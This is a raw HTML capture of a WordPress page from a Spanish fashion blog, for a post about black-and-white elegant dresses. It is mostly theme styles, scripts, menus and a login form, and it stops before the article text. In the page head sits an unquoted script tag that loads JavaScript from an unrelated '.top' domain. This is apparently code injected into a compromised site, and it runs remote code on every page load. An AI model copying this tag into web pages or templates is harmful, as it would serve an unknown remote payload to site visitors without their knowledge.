

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iellas.com/1862/juego-blanco-negro-vestidos-elegantes/
body_size: 28292
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Juego de blanco y negro en vestidos elegantes | iellas.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.iellas.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Feed" href="https://www.iellas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Feed de los comentarios" href="https://www.iellas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Comentario Juego de blanco y negro en vestidos elegantes del feed" href="https://www.iellas.com/1862/juego-blanco-negro-vestidos-elegantes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.iellas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iellas.com%2F1862%2Fjuego-blanco-negro-vestidos-elegantes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.iellas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iellas.com%2F1862%2Fjuego-blanco-negro-vestidos-elegantes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.iellas.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.iellas.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/health/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.iellas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iellas.com/wp-json/wp/v2/posts/1862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iellas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.iellas.com/1862/juego-blanco-negro-vestidos-elegantes/" />
<link rel='shortlink' href='https://www.iellas.com/?p=1862' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d7aec3f55c","wpRestUrl":"https:\/\/www.iellas.com\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.iellas.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.iellas.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="650821190d";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.iellas.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.iellas.com/category/estilos/",
                    "name": "Estilos"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.iellas.com/1862/juego-blanco-negro-vestidos-elegantes/",
                    "name": "Juego de blanco y negro en vestidos elegantes"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1862 single-format-standard wp-theme-Newspaper td-standard-pack juego-blanco-negro-vestidos-elegantes global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://www.iellas.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.iellas.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <ul class="sf-menu"><li class="menu-item-first"><a href="https://www.iellas.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.iellas.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.iellas.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Estilos" class="entry-crumb" href="https://www.iellas.com/category/estilos/">Estilos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Juego de blanco y negro en vestidos elegantes</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1862" class="post-1862 post type-post status-publish format-standard category-estilos category-marcas tag-cabotine tag-colecciones tag-colores tag-gema-nicolas tag-estilos-vestidos" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.iellas.com/category/estilos/">Estilos</a></li><li class="entry-category"><a  href="https://www.iellas.com/category/marcas/">Marcas</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Juego de blanco y negro en vestidos elegantes</h1>
                

                <div class="td-module-meta-info">
